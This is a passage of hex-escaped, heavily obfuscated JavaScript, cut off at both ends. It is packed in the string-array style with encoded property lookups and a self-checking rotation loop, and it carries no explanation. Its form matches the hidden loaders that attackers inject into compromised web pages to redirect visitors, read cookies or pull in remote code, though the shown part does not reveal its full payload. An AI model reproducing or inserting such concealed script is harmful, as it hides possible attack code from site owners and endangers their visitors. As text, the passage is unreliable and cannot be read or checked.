x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x27\x5D\x3B\x32\x31\x3D\x5A\x28\x29\x7B\x31\x65\x20\x61\x7D\x3B\x31\x65\x20\x32\x31\x28\x29\x7D\x5A\x20\x31\x45\x28\x64\x2C\x65\x29\x7B\x51\x20\x66\x3D\x32\x31\x28\x29\x3B\x31\x65\x20\x31\x45\x3D\x5A\x28\x61\x2C\x62\x29\x7B\x61\x3D\x61\x2D\x33\x45\x3B\x51\x20\x63\x3D\x66\x5B\x61\x5D\x3B\x31\x65\x20\x63\x7D\x2C\x31\x45\x28\x64\x2C\x65\x29\x7D\x28\x5A\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x31\x45\x2C\x32\x35\x3D\x61\x28\x29\x3B\x33\x46\x28\x21\x21\x5B\x5D\x29\x7B\x33\x47\x7B\x51\x20\x64\x3D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x2F\x31\x6E\x2A\x28\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x2F\x33\x48\x29\x2B\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x74\x2B\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x75\x2B\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x76\x2B\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x2F\x33\x49\x2A\x28\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x77\x29\x2B\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x78\x2B\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x2F\x33\x4A\x3B\x57\x28\x64\x3D\x3D\x3D\x62\x29\x32\x4E\x3B\x31\x30\x20\x32\x35\x5B\x5C\x5C\x5C\x27\x32\x4F\x5C\x5C\x5C\x27\x5D\x28\x32\x35\x5B\x5C\x5C\x5C\x27\x32\x50\x5C\x5C\x5C\x27\x5D\x28\x29\x29\x7D\x33\x4B\x28\x33\x4C\x29\x7B\x32\x35\x5B\x5C\x5C\x5C\x27\x32\x4F\x5C\x5C\x5C\x27\x5D\x28\x32\x35\x5B\x5C\x5C\x5C\x27\x32\x50\x5C\x5C\x5C\x27\x5D\x28\x29\x29\x7D\x7D\x7D\x28\x32\x31\x2C\x33\x4D\x29\x2C\x21\x5A\x28\x6B\x29\x7B\x51\x20\x6C\x3D\x31\x45\x2C\x32\x51\x3D\x28\x5A\x28\x29\x7B\x51\x20\x68\x3D\x21\x21\x5B\x5D\x3B\x31\x65\x20\x5A\x28\x63\x2C\x64\x29\x7B\x51\x20\x65\x3D\x31\x45\x3B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x27\x21\x3D\x3D\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x66\x3D\x68\x3F\x5A\x28\x29\x7B\x51\x20\x61\x3D\x65\x3B\x57\x28\x64\x29\x7B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x62\x3D\x64\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x2C\x32\x52\x29\x3B\x31\x65\x20\x64\x3D\x32\x53\x2C\x62\x7D\x31\x30\x20\x33\x4E\x3D\x33\x4F\x28\x33\x50\x29\x7D\x7D\x3A\x5A\x28\x29\x7B\x7D\x3B\x31\x65\x20\x68\x3D\x21\x5B\x5D\x2C\x66\x7D\x31\x30\x7B\x51\x20\x67\x3D\x33\x51\x5B\x33\x52\x5D\x5B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x2C\x32\x54\x3D\x67\x5B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x2C\x32\x75\x29\x2C\x32\x55\x3D\x67\x5B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x76\x2C\x32\x77\x29\x2C\x32\x56\x3D\x67\x5B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x78\x2C\x31\x56\x29\x2C\x32\x57\x3D\x33\x53\x5B\x33\x54\x28\x32\x55\x2C\x31\x56\x29\x2D\x31\x6E\x5D\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x32\x56\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x32\x54\x2C\x32\x58\x3D\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2B\x32\x57\x2B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3B\x31\x65\x20\x32\x58\x7D\x7D\x7D\x28\x29\x29\x2C\x32\x37\x3D\x32\x51\x28\x31\x37\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x31\x45\x3B\x31\x65\x20\x32\x37\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x32\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x27\x29\x7D\x29\x3B\x32\x37\x28\x29\x2C\x6B\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x5B\x6C\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x3D\x5A\x28\x69\x29\x7B\x51\x20\x6A\x3D\x6C\x2C\x32\x79\x3D\x7B\x7D\x3B\x31\x65\x20\x32\x79\x5B\x6A\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3D\x21\x31\x36\x2C\x28\x69\x3D\x6B\x5B\x6A\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x79\x2C\x69\x29\x2C\x31\x37\x5B\x6A\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x64\x2C\x65\x2C\x66\x29\x7B\x51\x20\x67\x3D\x6A\x3B\x57\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x68\x3D\x6B\x28\x31\x37\x29\x2C\x31\x51\x3D\x6B\x28\x32\x38\x29\x2C\x31\x69\x3D\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x2C\x32\x39\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2B\x32\x61\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2B\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2F\x31\x56\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2B\x32\x61\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2B\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2F\x31\x56\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x3B\x5A\x20\x32\x7A\x28\x29\x7B\x51\x20\x62\x3D\x67\x3B\x57\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x33\x55\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x26\x26\x28\x33\x56\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x21\x33\x57\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x29\x3F\x33\x58\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34